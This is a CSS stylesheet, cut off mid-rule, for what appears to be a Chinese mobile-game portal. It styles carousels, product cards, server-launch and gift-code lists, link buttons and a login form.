.prefe .lay_index_txt {
    width: 340px!important
}

.prefe .lay_index_txt p {
    width: 280px!important
}

.lay_index_txt p {
    width: 290px!important
}

.lay_index_txt ul {
    padding: 10px 0
}

.lay_index_txt p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: 10px 0
}

.lay_index_txt .layui-timeline-item:before {
    background-color: #e0e0e0
}

.lay_index_txt .layui-timeline-title {
    margin-bottom: 4px!important
}

.prefe .lay_index_txt .layui-timeline-axis {
    background-color: #fff!important
}

.lay_index_txt .layui-timeline-axis {
    background-color: #fff
}

.lay_index_txt h3 {
    font-weight: 500!important;
    color: #333!important;
    transform: translateY(-1px)
}

.lay_index_txt p a {
    color: #757575;
    font-size: 13px;
    font-weight: 400
}

.lay_index_txt .layui-timeline-item {
    padding-bottom: 0!important
}

.layui-carousel div {
    position: relative;
    border-radius: 5px
}

.layui-carousel div .ss_bg .top_game_con {
    margin-top: 40px;
    padding: 0 20px
}

.layui-carousel div .bg {
    position: absolute;
    height: 30%;
    width: 100%;
    left: 0;
    bottom: 0;
    padding: 20px 35px;
    color: #fff;
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    transition: .2s;
    z-index: 0
}

.layui-carousel div .ss_bg {
    position: absolute;
    height: 40%;
    width: 100%;
    left: 0;
    bottom: 0!important;
    top: auto;
    padding: 0;
    color: #fff;
    background-image: linear-gradient(rgba(0, 0, 0, .0), rgba(0, 0, 0, .9));
    transition: .2s
}

.layui-carousel div .ss_bg .detail {
    padding-left: 20px;
    width: 250px;
    margin-top: 10px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    color: #e0e0e0
}

.prefe .layui-carousel div .bg {
    padding: 50px
}

.layui-carousel {
    height: 320px!important;
    margin-bottom: 16px
}

.layui-carousel img {
    min-height: 320px;
    width: 100%;
}

.pre_con .layui-carousel {
    height: 355px!important
}

.pre_con .layui-carousel img {
    width: 640px;
    height: 355px
}

.layui-carousel div .bg .tit {
    font-size: 18px;
    font-weight: 700;
    padding-right: 25px;
    margin-top: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-bottom: 1px solid rgba(250, 250, 250, .25);
    padding-bottom: 5px;
    width: 360px;
}

.layui-carousel div .ss_bg .info {
    margin-left: 10px
}

.layui-carousel div .ss_bg .tit {
    width: 215px;
    line-height: 28px;
    font-size: 22px;
    color: #ffefad;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-bottom: 0;
    padding-right: 0!important
}

.prefe .layui-carousel div .bg .tit {
    color: #fff4a7
}

.prefe .layui-carousel div:hover .bg {
    background-color: rgba(0, 0, 0, .5)
}

.layui-carousel div .bg .detail {
    margin-top: 5px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    color: #e0e0e0
}

.layui-carousel div a:hover .ipt {
    background-color: #ff5722;
    color: #fff
}

.layui-carousel div .bg .ipt {
    margin-top: 10px;
    background: #e9e9e9;
    color: #999;
    border-radius: 4px;
    width: 80px;
    height: 27px;
    line-height: 27px;
    text-align: center
}

.layui-carousel div .ss_bg .top_game_con img {
    width: 75px;
    height: 75px;
    border-radius: 10px;
    float: left
}

.prefe .layui-carousel div .bg .ipt {
    width: 90px;
    font-size: 14px;
    height: 30px;
    line-height: 30px
}

.hidden {
    display: none
}

#spring-text {
    position: absolute
}

.social-share .icon-weibo:hover {
    background-color: #ff763b!important;
    color: #fff!important
}

.social-share .icon-qzone:hover {
    background-color: #fdbe3d!important;
    color: #fff!important
}

.social-share .icon-qq:hover {
    background-color: #56b6e7!important;
    color: #fff!important
}

.social-share .icon-wechat:hover {
    background-color: #7bc549!important;
    color: #fff!important
}

.mr20 {
    margin-right: 20px
}

.icon40x40 {
    width: 40px;
    height: 40px
}

.crad-area-icon1 {
    background-position: 0 0
}

.crad-area-icon2 {
    background-position: -40px 0
}

.crad-area-icon3 {
    background-position: -80px 0
}

.crad-area-icon4 {
    background-position: -120px 0
}

.card-area {
    height: 490px;
    width: 1200px;
    position: relative
}

.card-area .bg-e8e8e8 {
    background: #fff
}

.card-area .bg-e1e1e1 {
    background: #e1e1e1
}

.card-area .card-item {
    z-index: 4;
    transition: all .3s cubic-bezier(.4, 0, .2, 1), z-index 0s .12s;
    position: relative;
    float: left;
    width: calc(1160px / 3);
    height: 366px;
    background-color: transparent
}
.card-area .card-item{
    margin-right: 20px;
}
.card-area .card-item .container3 .gl li.sup{
    padding: 15px;
}
.card-area .card-item .container3 .gl{
        width: calc(1160px / 3);
}
.card-area .card-item:last-child{
    margin-right: 0;
}
.card-area .card-item+.card-item {
    margin-left: -1px
}

.card-area .card-item .card {
    transition: all .3s cubic-bezier(.4, 0, .2, 1), z-index 0s .12s;
    width: 100%;
    height: 100%;
    text-align: center
}

.card-area .card-item .card .card-content {
    width: 100%
}

.card-area .card-item .card .card-content.content-first {
    transition: all .12s cubic-bezier(.4, 0, .2, 1) .18s;
    z-index: 3;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: alpha(opacity=(100))
}

.card-area .card-item .card .card-content.content-first button {
    padding: 3px 20px;
    border-radius: 3px;
    background-color: #f60;
    color: #FFF!important;
    margin-top: 5px
}

.card-area .card-item .card .card-content.content-first i.new {
    position: absolute;
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(../images/text_new.png) no-repeat center;
    background-size: 27px;
    top: 145px;
    left: 200px
}

.card-area .card-item .card .card-content.content-first i.hot {
    position: absolute;
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(../images/HOT.png) no-repeat center;
    background-size: 25px;
    top: 147px;
    left: 28px
}

.card-area .card-item .card .card-content.content-second {
    transition: all .12s cubic-bezier(.4, 0, .2, 1) 0s;
    z-index: 2;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: alpha(opacity=(0))
}

.card-area .card-item .card .card-content,
.card-area .card-item .card .card-title {
    position: relative;
    left: 0;
    right: 0;
    z-index: 1
}

.card-area .card-item .card .card-title {
    padding-top: 1px;
    transition: all .3s cubic-bezier(.4, 0, .2, 1), z-index 0s .12s;
    height: 65px;
    line-height: 26px;
    font-size: 14px;
    top: 0
}

.card-area .card-item .card .card-title .content {
    position: relative;
    bottom: -2px;
    width: 100%;
    height: 55px;
    border-bottom: 1px solid #e2e2e2
}

.card-area .card-item .card .card-title h3 {
    font-size: 22px;
    color: #d9efff;
    margin-bottom: 0
}

.card-area .card-item .card .card-title .short-info {
    color: #8dbbdc;
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 20px
}

.card-area .card-item .card .card-title .zq-product-img {
    width: 40px;
    height: 40px;
    margin: 10px auto;
    position: relative
}

.card-area .card-item .card .card-title .zq-product-img img {
    position: absolute;
    left: 0;
    width: 100%
}

.card-area .card-item .card .card-title .zq-product-img .un-hover {
    z-index: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: alpha(opacity=(100))
}

.card-area .card-item .card .card-title .zq-product-img .with-hover {
    z-index: 2;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: alpha(opacity=(0))
}

.card-area .card-item .card .card-title .short-info,
.card-area .card-item .card .card-title .zq-product-img img,
.card-area .card-item .card .card-title h3 {
    transition: all .15s cubic-bezier(.4, 0, .2, 1) 0s;
    height: 55px;
    line-height: 55px;
    color: #000
}

.card-area .card-item .card .main-info ul li {
    width: 100%
}

.card-area .card-item .card .main-info ul li:last-child {
    border-bottom: 0
}

.card-area .card-item .card .main-info ul li .left {
    width: 50%;
    height: 100%;
    float: left;
    padding-left: 25px
}

.card-area .card-item .card .main-info ul li .left p.tit {
    color: #000;
    margin-top: 25px
}

.card-area .card-item .card .main-info ul li .right {
    width: 30%;
    height: 100%;
    float: right
}

.card-area .card-item .card .main-info ul li .right button {
    padding: 5px 15px;
    background: 0;
    border: 1px solid #000;
    color: #000;
    margin-top: 30px
}

.card-area .card-item .card .card-content {
    height: 300px;
    position: absolute;
    top: 66px
}

.card-area .card-item .card .card-content.content-first .content-first-list {
    width: 100%;
    max-width: 250px;
    font-size: 16px;
    color: #373d41;
    margin-top: 47px;
    margin-bottom: 47px
}

.card-area .card-item .card .card-content.content-first .content-first-list li {
    margin-bottom: 30px
}

.card-area .card-item .card .card-content.content-second {
    width: 90%;
    left: 25px;
    font-size: 14px;
    color: #a9b0b4;
    text-align: left
}

.card-area .card-item .card .card-content.content-second .main-head {
    color: #3db1ea;
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 10px
}

.card-area .card-item .card .card-content.content-second p {
    margin: 5px 0
}

.card-area .card-item .card .card-content.content-second .main-tip {
    color: #232933
}

.card-area .card-item .card .card-content.content-second .main-desc {
    color: #8c8c8c;
    font-size: 12px;
    line-height: 22px
}

.card-area .card-item .card .card-content.content-second .main-btn {
    cursor: pointer;
    width: 160px;
    height: 38px;
    font-size: 16px!important;
    color: #fff;
    margin-top: 22px;
    margin-bottom: 33px;
    border-radius: 19px;
    background: #3db1ea;
    border: 0;
    transition: color .3s ease-in-out, background .3s ease-in-out
}

.card-area .card-item .card .card-content.content-second .main-btn:hover {
    color: #fff;
    background: #1b77b9
}

.card-area .card-item .card .card-content.content-second .main-white-btn {
    cursor: pointer;
    width: 160px;
    height: 36px;
    border: 1px solid #3db1ea;
    font-size: 16px!important;
    color: #3db1ea;
    margin-top: 22px;
    margin-bottom: 33px;
    border-radius: 19px;
    background: #fff;
    transition: color .3s ease-in-out, background .3s ease-in-out
}

.card-area .card-item .card .card-content.content-second .main-white-btn:hover {
    color: #fff;
    background: #3db1ea
}

.card-area .card-item.active {
    z-index: 6;
    box-shadow: 0 0 30px rgba(0, 0, 0, .2);
    width: 50%;
    height: 470px;
    background: #fff;
    border-radius: 5px
}

.card-area .card-item.active .card .card-title {
    background-color: #434142;
    height: 55px;
    top: -5px;
    border: 0;
    border-radius: 5px 5px 0 0
}

.card-area .card-item.active .card .card-title .content {
    border-bottom: 0
}

.card-area .card-item.active .card .card-title .short-info {
    color: #9ed8f5
}

.card-area .card-item.active .card .card-title h3 {
    height: 100%;
    line-height: 55px
}

.card-area .card-item.active .card .card-title h3 a {
    color: #fff!important;
    text-decoration: none!important
}

.card-area .card-item.active .card .card-title h1 a {
    display: inline-block;
    width: 100%;
    height: 100%;
    color: #fff!important;
    text-decoration: none!important
}

.card-area .card-item.active .card .card-content.content-first {
    transition: all .12s cubic-bezier(.4, 0, .2, 1) 0s;
    z-index: 2;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: alpha(opacity=(0))
}

.card-area .card-item.active .card .card-content.content-second {
    transition: all .12s cubic-bezier(.4, 0, .2, 1) .18s;
    z-index: 3;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: alpha(opacity=(100))
}

.nav_list {
    padding: 20px;
    margin: 20px 0;
    background: #fff
}

.nav_list .title span {
    background: #fff!important
}

.nav_list li {
    width: 212px;
    height: 170px;
    float: left;
    margin: 0 25px 25px 0;
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
    transition: .2s
}

.nav_list li:hover {
    box-shadow: 0 4px 10px 0 rgba(0, 0, 0, .07)
}

.nav_list li:nth-child(5n+5) {
    margin-right: 0
}

.nav_list li.join i {
    background: #f60;
    color: #fff
}

.nav_list li img {
    width: 212px;
    height: 140px;
    border-bottom: 1px solid #f1f1f1
}

.nav_list li.join img {
    border-bottom: 0
}

.nav_list li i {
    display: inline-block;
    width: 192px;
    line-height: 30px;
    padding: 0 10px;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.pre_con .left_content {
    width: 460px
}

.pre_con .left_content li.current {
    background: #f9f9f9
}

.pre_con .left_content li.current .sps i {
    background: #e0e0e0!important
}

.pre_con .left_content li {
    padding: 15px;
    height: 160px;
    transition: .2s
}

.pre_con .left_content li img {
    width: 100px;
    height: 130px
}

.pre_con .left_content li .txt {
    padding-top: 16px;
    margin-left: 15px
}

.pre_con .left_content li a {
    display: inline-block;
    width: 100%;
    height: 100%
}

.pre_con .left_content li .txt .tit {
    font-size: 16px;
    font-weight: 700;
    color: #000
}

.pre_con .left_content li .txt .sps i {
    display: inline-block;
    font-size: 12px;
    padding: 3px 15px;
    border-radius: 3px;
    background: #f4f4f4;
    margin-top: 5px;
    color: #666!important
}

.pre_con .left_content li .num {
    width: 86px;
    height: 86px;
    margin: 22px 0;
    border: 1px solid #e0e0e0;
    text-align: center;
    border-radius: 4px
}

.pre_con .left_content li .num .tit {
    background: #d0d0d0;
    color: #000;
    padding: 3px 0
}

.pre_con .left_content li .num .info {
    display: inline-block;
    text-align: center;
    line-height: 61px;
    font-size: 34px;
    font-weight: 700;
    color: #ff3000
}

.pre_con .left_content li .message {
    color: #666!important;
    width: 220px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.pre_con .right_content {
    width: 700px;
    padding: 30px;
    height: 640px;
    background: #f9f9f9
}

.pre_con .right_content .txt {
    width: 100%
}

.pre_con .right_content .tit {
    font-size: 18px;
    font-weight: 700
}

.pre_con .right_content .time {
    margin-top: 5px
}

.pre_con .right_content .time i {
    color: #888
}

.pre_con .right_content .sps i {
    border: 1px solid #e0e0e0;
    margin-right: 5px;
    display: inline-block;
    font-size: 12px;
    padding: 3px 15px;
    border-radius: 3px;
    margin-top: 5px;
    color: #666!important;
    background: #fff;
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, .05)
}

.pre_con .right_content .detail {
    margin-top: 5px
}

.pre_con .right_content .detail span {
    padding: 4px 15px;
    margin-right: 5px;
    background: #000;
    border-radius: 4px;
    color: #fff
}

.pre_con .right_content .detail i {
    display: inline-block;
    width: 16px;
    line-height: 24px;
    margin-right: 3px;
    height: 16px
}

.pre_con .right_content .iet {
    margin-top: 8px
}

.pre_con .right_content .iet a {
    text-decoration: underline;
    font-weight: 700;
    margin-left: 14px;
    font-size: 16px
}

.pre_con .right_content .detail i.ios {
    background: url(../images/iOSfff.png) no-repeat center;
    background-size: 18px;
    transform: translateY(3px)
}

.pre_con .right_content .detail i.pc {
    background: url(../images/do-windows.png) no-repeat center;
    background-size: 16px;
    transform: translateY(3px)
}

.pre_con .right_content .detail i.adr {
    background: url(../images/adrfff.png) no-repeat center;
    background-size: 16px;
    transform: translateY(3px)
}

.pre_con .right_content .message {
    margin-top: 150px;
    height: 60px;
    color: #888
}

.pre_con .right_content .message .text {
    width: 610px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

.pre_con .right_content .message a {
    display: inline-block;
    margin-top: 37px;
    color: #409eff!important;
    text-decoration: underline;
    font-weight: 700
}

.pre_s_list li {
    width: 370px;
    margin: 0 25px 30px 0;
    float: left;
    height: 140px
}

.pre_list_gire {
    width: 100%!important;
    height: 220px!important;
    overflow: hidden;
    background: #fff!important;
    transition: .2s;
    margin-bottom: 20px!important
}

.pre_s_list li:nth-child(3n+3) {
    margin-right: 0
}

.pre_s_list li img {
    width: 140px;
    height: 140px;
    border-radius: 40px 42px 34px 37px
}

.pre_list_gire img {
    width: 570px!important;
    height: 220px!important;
    border-radius: 25px!important;
    padding: 15px
}

.pre_s_list li .txt {
    margin-left: 10px;
    width: 220px
}

.pre_list_gire .txt {
    width: 615px!important
}

.pre_s_list li .txt .tit {
    font-size: 16px;
    color: #252525
}

.pre_list_gire .txt .tit {
    font-size: 30px!important;
    margin-bottom: 7px!important
}

.pre_list_gire:hover {
    box-shadow: 0 10px 20px 0 rgba(0, 0, 0, .06)
}

.pre_s_list li .txt .type {
    display: inline-block;
    padding: 3px 10px;
    background: #e0e0e0;
    border-radius: 3px;
    color: #666!important;
    font-size: 12px
}

.pre_list_gire .txt .type {
    margin: 5px 7px 5px 0
}

.pre_s_list li .txt .time {
    margin-top: 10px;
    color: #888
}

.pre_s_list li .txt .message {
    width: 180px;
    margin: 3px 0 13px 0;
    color: #666!important;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.pre_list_gire .message {
    width: 590px!important;
    margin-bottom: 5px!important
}

.pre_list_gire .txt .message em {
    float: left;
    display: inline-block;
    width: 500px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    margin: 0 23px
}

.pre_s_list li .u_ti {
    padding-top: 20px
}

.pre_s_list li .u_ti button {
    margin: 5px 20px 0 0;
    padding: 8px 36px!important;
    background: #f00;
    color: #fff!important;
    border-radius: 4px
}

.pre_s_list li .txt .message i {
    float: left;
    font-size: 60px;
    color: #888
}

.pre_s_list li .txt button {
    padding: 3px 16px;
    color: #f00;
    border-radius: 4px;
    background-color: #fff4f4;
    border: 1px solid #ffbebe;
    color: #f30!important
}

.pre_s_list li:hover button {
    background: #f00!important;
    color: #fff!important;
    border-color: #f00!important
}

.pre_con .right_content .btn {
    padding: 6px 24px
}

.pre_con .right_content .btn a {
    color: #fff!important;
    text-decoration: none!important
}

.f_link {
    background: #f9f9f9;
    margin-top: 20px
}

.f_link li {
    float: left;
    height: 30px;
    margin: 0 10px 10px 0
}

.f_link li a {
    padding: 7px 17px;
    text-decoration: none!important;
    border-radius: 4px;
    background: #fff
}

.f_link li:nth-child(10) {
    margin-right: 0
}

.f_link li:nth-child(9n-2) a {
    border: 1px solid #bfffd4;
    color: #009b34;
    background-color: #fff
}

.f_link li:nth-child(9n-2) a:hover {
    background-color: #009b34;
    border-color: #009b34;
    color: #fff!important
}

.f_link li:nth-child(9n-7) a {
    border: 1px solid #e1f3d8;
    color: #67c23a;
    background-color: #f0f9eb
}

.f_link li:nth-child(9n-7) a:hover {
    background-color: #67c23a;
    border-color: #67c23a;
    color: #fff!important
}

.f_link li:nth-child(9n-8) a {
    border: 1px solid #fde2e2;
    color: #f56c6c;
    background-color: #fef0f0
}

.f_link li:nth-child(9n-8) a:hover {
    background-color: #f56c6c;
    border-color: #f56c6c;
    color: #fff!important
}

.f_link li:nth-child(9n-5) a {
    border: 1px solid #e9e9eb;
    color: #909399;
    background-color: #f4f4ff
}

.f_link li:nth-child(9n-5) a:hover {
    background-color: #909399;
    border-color: #909399;
    color: #fff!important
}

.f_link li:nth-child(9n-4) a {
    border: 1px solid #fed3ff;
    color: #dc5be0;
    background-color: #fdecfd
}

.f_link li:nth-child(9n-4) a:hover {
    background-color: #dc5be0;
    border-color: #dc5be0;
    color: #fff!important
}

.f_link li:nth-child(9n-3) a {
    border: 1px solid #ffe2d2;
    color: #ff6000;
    background-color: #fff4ee
}

.f_link li:nth-child(9n-3) a:hover {
    background-color: #ff6000;
    border-color: #ff6000;
    color: #fff!important
}

.f_link li:nth-child(9n-6) a {
    border: 1px solid #fdecd8;
    color: #e6a23c;
    background-color: #fdf6ec
}

.f_link li:nth-child(9n-6) a:hover {
    background-color: #e6a23c;
    border-color: #e6a23c;
    color: #fff!important
}

.f_link li:nth-child(9n-1) a {
    border: 1px solid #d9ecff;
    color: #409eff;
    background-color: #ecf5ff
}

.f_link li:nth-child(9n-1) a:hover {
    background-color: #409eff;
    border-color: #409eff;
    color: #fff!important
}

.f_link li:nth-child(9n) a {
    border: 1px solid #affbff;
    background-color: #d7fdff;
    color: #08b5cc
}

.f_link li:nth-child(9n) a:hover {
    background-color: #08b5cc;
    border-color: #08b5cc;
    color: #fff!important
}

.f_link .to_l_link {
    font-size: 14px;
    color: #000
}

.bd-content p {
    text-indent: 2em;
    margin-bottom: 25px;
    line-height: 28px;
    color: #666;
    font-size: 16px;
    text-align: center!important
}

.bd-content p.tits {
    font-weight: 700;
    color: #000;
    font-size: 18px;
    width: 900px;
    line-height: 35px;
    margin: 0 auto;
    margin-bottom: 25px;
    background: #f0f0f0;
    border-radius: 4px
}

.bd-content p.p_qq {
    color: #f60;
    font-size: 16px;
    text-decoration: underline
}

.wx-focus {
    width: 590px;
    height: 190px;
    background: #fff;
    padding: 20px 15px 20px 15px
}

.wx-focus dt {
    float: left;
    margin-right: 25px
}

.wx-focus img {
    float: left;
    display: block;
    width: 152px;
    height: 152px;
    margin-right: 4px
}

.wx-focus dt span {
    display: block;
    float: right;
    width: 26px;
    height: 134px;
    line-height: 17px;
    margin: 10px 0 0;
    padding: 5px 0;
    text-align: center;
    background: #f90;
    font-size: 14px;
    color: #fff;
    border-radius: 3px
}

.wx-focus .bon {
    float: left;
    width: 6px;
    height: 6px;
    background: #666;
    margin: 10px 5px 10px 0
}

.wx-focus .bon_trans {
    background: transparent!important
}

.wx-focus dd {
    float: left;
    width: 350px;
    padding: 10px 0
}

.wx-focus dd p {
    line-height: 26px;
    margin: 5px 0;
    font-size: 16px
}

.wx-focus dd font {
    color: #f00
}

.wx-focus dd em {
    color: #f90
}

p.con_tips {
    text-align: center;
    padding: 110px 0 110px 0;
    font-size: 16px
}

p.con_tips a {
    color: #f60
}

.yzm-news {
    margin: 20px 0;
    height: 170px;
    border-bottom: 1px dashed #d3d3d3;
    overflow: hidden
}

.yzm-news .yzm-news-img {
    width: 230px;
    height: 150px;
    float: left;
    margin-right: 10px;
    overflow: hidden
}

.yzm-news .yzm-news-img img {
    width: 100%;
    height: 150px;
    transition: .5s
}

.yzm-news .yzm-news-img img:hover {
    transform: scale(1.1)
}

.yzm-news-right {
    padding-right: 10px;
    padding-top: 10px
}

.yzm-news-right em {
    font-style: normal;
    font-size: 12px;
    background: #f60;
    color: #fff;
    padding: 1px 3px;
    font-weight: normal;
    margin-right: 5px
}

.yzm-news-right a {
    font-size: 16px
}

.yzm-news-right p {
    font-size: 12px;
    color: #666;
    margin-top: 5px;
    margin-bottom: 10px
}

.yzm-news-tags a {
    color: #666;
    padding: 4px 8px;
    border-radius: 3px;
    margin-right: 10px;
    font-size: 12px;
    margin-top: 5px;
    background: #e5e5e5
}

.yzm-news-tags a:hover {
    background: #;
    color: #fff
}

.kf_list_main {
    background-color: #fff;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .09)
}

.kf_list_main .hd {
    line-height: 60px;
    text-align: center;
    background: #444;
    color: #fff;
    font-size: 22px
}

.kf_list_main .bd {
    padding: 0;
    background-color: #f9f9f9
}

.kf_list_main .list {
    line-height: 40px;
    height: 40px;
    background-color: #e3e3e3;
    color: #464646;
    padding: 0 20px
}

.kf_list_main .list li {
    float: left;
    text-align: center
}

.kf_list_main .gift_cs {
    margin-left: 22px
}

.kf_list_main .list li:nth-child(4) {
    width: 195px;
    margin-left: 86px
}

.kf_list_main .list li:nth-child(1) {
    width: 270px
}

.kf_list_main .list li:nth-child(3) {
    width: 150px;
    margin-left: 45px
}

.kf_list_main .list li:nth-child(2) {
    width: 100px;
    margin-left: 35px
}

.kf_list_main .list li:nth-child(5) {
    width: 60px;
    margin-left: 75px
}

.kf_list_main .list li:nth-child(6) {
    width: 115px;
    margin: 0 40px
}

.kf_list_main .list li:nth-child(7) {
    width: 70px;
    margin: 0 8px
}

.kf_list_main .bd li {
    padding: 10px 20px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #f1f1f1
}

.kf_list_main .bd .normal li {
    background: #fffbdb!important
}

.kf_list_main .bd li:hover {
    background-color: #fff!important;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .09)
}

.kf_list_main .bd .will li {
    background: #fffef7
}

.kf_list_main .bd .zd li {
    position: relative;
    background: #fff
}

.kf_list_main .bd .zd li:hover {
    background: #000
}

.kf_list_main .bd .normal,
.kf_list_main .bd .zd,
.kf_list_main .bd .end {
    border-bottom: 2px solid #e6e6e6
}

.kf_list_main .bd .zd li .zd_icon {
    position: absolute;
    display: inline-block;
    width: 65px;
    height: 63px;
    left: -6px;
    top: 0;
    background: url(../images/kf_top.png) no-repeat center
}

.kf_list_main .bd .zd li,
.kf_list_main .bd .normal li,
.kf_list_main .bd .end li,
.kf_list_main .bd .will li {
    height: 90px
}

.kf_list_main .bd .end li {
    background: #f7f7f7
}

.kf_list_main .bd .zd li h3,
.kf_list_main .bd .normal li h3,
.kf_list_main .bd .end li h3,
.kf_list_main .bd .will li h3 {
    font-size: 22px;
    font-weight: 400;
    width: 210px;
    color: #000
}

.kf_list_main .bd .end li .time {
    color: #666
}

.kf_list_main .bd .normal li img,
.kf_list_main .bd .end li img,
.kf_list_main .bd .will li img {
    width: 60px;
    height: 60px
}

.kf_list_main .bd li img {
    width: 60px;
    height: 60px;
    border-radius: 10px;
    float: left
}

.kf_list_main .bd li h3,
.kf_list_main .bd li .detail {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    float: left;
    margin-left: 10px;
    width: 205px
}

.kf_list_main .bd li .detail {
    width: 275px;
    text-align: center
}

.kf_list_main .bd li span.info {
    padding: 2px 8px;
    background-color: #f60!important;
    color: #fff;
    font-weight: 400;
    border-radius: 2px;
    font-size: 16px
}

.kf_list_main .bd li .system {
    text-align: center;
    width: 120px;
    margin-left: 8px
}

.kf_list_main .bd li .system i.hide {
    display: none!important
}

.kf_list_main .bd li .download {
    text-align: center
}

.kf_list_main .bd li .download a {
    display: block;
    padding: 5px 14px;
    width: 110px;
    background-color: #f60;
    margin: 10px 0;
    color: #fff!important;
    border-radius: 4px;
    margin-left: 10px;
    text-decoration: none!important;
    border: 1px solid #f60
}

.kf_list_main .bd li .download a.kf_gift_disabled {
    background: transparent!important;
    color: #909090!important;
    cursor: not-allowed;
    border: none!important
}

.kf_list_main .bd li .download a.kf_gift_disabled:hover {
    background: transparent!important
}

.kf_list_main .bd li .download a.get_gift_code {
    background: transparent;
    color: #f60!important;
    border: 1px solid #f60!important
}

.kf_list_main .bd li .download a.get_gift_code:hover {
    color: #fff!important;
    background: #f60!important
}

.kf_list_main .bd li .download a.get_gift_code:hover .gift_icon {
    background: url([data-uri])no-repeat center;
    background-size: 16px
}

.kf_list_main .down_icon,
.kf_list_main .gift_icon {
    float: left;
    width: 20px;
    height: 20px;
    background: url([data-uri])no-repeat center;
    background-size: 16px;
    margin-right: 3px
}

.kf_list_main .gift_icon {
    background: url([data-uri])no-repeat center;
    background-size: 16px
}

.kf_list_main em {
    float: left
}

.kf_list_main .bd li .download a:hover {
    background-color: #f00!important;
    border-color: #f00
}

.kf_list_main .bd li .system i {
    display: inline-block;
    width: 25px;
    height: 25px;
    background: url(../images/ios.png) no-repeat center;
    background-size: 21px;
    text-align: center
}

#gift_contents {
    position: relative;
    border-radius: 10px;
    text-align: center;
    padding: 40px
}

#gift_contents .tit {
    font-size: 16px;
    color: #f60;
    font-weight: 700;
    margin: 30px 0 20px 0
}

#gift_contents .detail {
    color: #666;
    margin-bottom: 20px;
    max-width: 300px;
    min-width: 170px
}

#gift_contents .copy_btn {
    border-radius: 20px;
    padding: 15px 20px!important;
    color: #fff;
    background-image: linear-gradient(168deg, #f60, #f60);
    cursor: pointer;
    margin-top: 20px;
    user-select: none
}

#gift_contents .copy_btn:hover {
    background-image: linear-gradient(168deg, #f60, #f00)
}

#gift_contents #code {
    font-size: 26px;
    color: #f30
}

#gift_contents img {
    position: absolute;
    top: -100px;
    left: 50%;
    transform: translateX(-50%);
    width: 200px;
    z-index: 9999;
    text-align: center
}

.kf_box {
    width: 1350px;
    margin: 0 auto
}

.kf_list_main .bd li .system i.adr {
    background: url(../images/ad.png) no-repeat center;
    background-size: 25px
}

.kf_list_main .bd li .system i.pc {
    background: url(../images/pc.png) no-repeat center;
    background-size: 24px;
    transform: translateY(1px)
}

.kf_list_main .bd li .time a {
    color: #ff6000
}

.kf_list_main .bd li .time {
    width: 120px;
    margin-left: 15px;
    text-align: center
}

.kf_list_main .bd .end li .time a {
    color: #666
}

.kf_list_main .bd li .rend {
    width: 220px;
    text-align: center
}

.not_bg,
.not_bg2 {
    display: none;
    position: absolute;
    z-index: 999999999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    top: 0;
    left: 0
}

#_start {
    position: fixed;
    z-index: 99999999999;
    display: none;
    left: 50%;
    top: 370px;
    transform: translate(-50%, -50%)
}

._close {
    display: block!important;
    position: absolute;
    top: 7px;
    right: 7px;
    width: 35px;
    height: 35px;
    background: url([data-uri]) no-repeat center;
    background-size: 17px;
    cursor: pointer
}

.yzm-member-container {
    width: 330px;
    text-align: center;
    padding: 20px 0 10px 0;
    background: #fff;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, .07);
    border-radius: 10px;
    position: relative;
    margin: 50px auto
}

.yzm-title {
    color: #f60;
    font-size: 20px;
    font-weight: 600
}

.yzm-form {
    padding: 10px 0;
    border-radius: 2px
}

.yzm-form ul {
    width: 250px;
    margin: 10px auto 10px
}

.error_tips {
    text-align: left;
    color: #f30;
    margin-bottom: 10px
}

.yzm-form ul li {
    margin-bottom: 15px;
    text-align: left;
    position: relative
}

.yzm-form ul li .input {
    background: #fff;
    border: 1px solid #e6e6e6;
    padding: 6px 10px;
    position: relative;
    border-radius: 3px;
    height: 36px;
    width: 100%
}

.yzm-form ul li.l_ipt .input {
    padding-left: 40px
}

.yzm-form ul li .input:hover,
.yzm-form ul li .input:focus {
    border: 1px solid #a6a6a6;
    outline: medium none;
    transition: all .218s ease 0s
}

.yzm-form ul li .code {
    width: 120px
}

.yzm-form ul li .codeimg {
    cursor: pointer;
    display: inline-block;
    vertical-align: top;
    margin-left: 4px;
    width: 122px;
    height: 36px;
    border: 0;
    background: #fff
}

.yzm-form ul li .valid {
    display: inline-block;
    width: 200px
}

.yzm-form ul li .btn_valid {
    display: inline-block;
    box-sizing: border-box;
